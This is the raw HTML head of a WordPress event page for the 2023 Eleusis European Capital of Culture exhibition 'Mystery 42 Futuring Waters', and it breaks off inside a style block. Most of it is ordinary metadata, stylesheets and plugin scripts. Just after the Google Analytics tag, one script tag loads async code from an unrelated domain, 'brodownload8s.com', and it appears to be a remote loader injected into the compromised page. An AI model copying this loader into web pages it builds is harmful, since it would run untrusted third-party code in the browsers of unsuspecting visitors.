

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/
body_size: 43443
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 42 Futuring Waters | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 42 Futuring Waters | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-10-18T12:18:49+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/","url":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/","name":"Mystery 42 Futuring Waters | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg","datePublished":"2023-09-07T14:51:02+00:00","dateModified":"2023-10-18T12:18:49+00:00","description":"Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-42-futuring-waters-2-2023-09-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 42 Futuring Waters"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-35130 .elementor-element.elementor-element-9a8b663:not(.elementor-motion-effects-element-type-background), .elementor-35130 .elementor-element.elementor-element-9a8b663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg") 50% 50%;background-size:cover;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35130 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/09/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-35130-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35130.css?ver=1763464944' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":46695,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-42-futuring-waters-2-2023-09-23\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=46695' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-42-futuring-waters-2-2023-09-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-42-futuring-waters-2-2023-09-23%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Mystery 42 Futuring Waters’ exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
